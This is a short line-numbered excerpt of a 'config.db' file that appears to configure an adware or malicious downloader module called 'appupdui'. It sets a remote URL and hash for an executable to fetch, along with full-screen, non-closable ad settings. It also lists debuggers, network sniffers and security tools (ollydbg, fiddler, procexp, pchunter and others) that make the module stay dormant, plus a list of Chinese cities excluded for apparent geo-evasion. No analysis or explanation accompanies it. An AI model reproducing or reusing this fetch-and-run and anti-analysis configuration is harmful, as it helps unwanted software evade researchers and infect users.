 config.db
135 [appupdui]
136 admrun=0
137 ads=Exe_431,Exe_210,Exe_449,Exe_144,Exe_145,Exe_146,Exe_211,Exe_143,Exe_141
138 adtype=jyzip
139 defjgtime=1441
140 exefile=jianya_appupdui2.exe
141 exemd5=AC505A507E8A9C6D60C41D30ABD4656D
142 exeurl=http://download.exrnybuf.cn/jianya/appupdui/v1.0.9.20/appupdui_02.exe
143 exeurl2=http://download.exrnybuf.cn/jianya/appupdui/v1.0.9.20/appupdui_02.exe
144 fullscr=1
145 instadsjgdays=15
146 instdays=1
147 jgdays=4320
148 noclose=1
149 notexc=ethereal,fiddler,httpanalyzer,httpwatch,ipanalyse,minisniffer,smsniff,sniffe
ew,depends,idag,mstsc,myccl,ollydbg,windbg,pchunter,ollyice,totalcmd,xuetr,zhudongf
,360leakfixer,procexp
150 notextip=上海,珠海,西安,马鞍山,深圳,阜阳,苏州,北京,天津,合肥
151 off=1
152 onlyexc=xxx
153 point=-10,-10
154 pos=all
深澜深蓝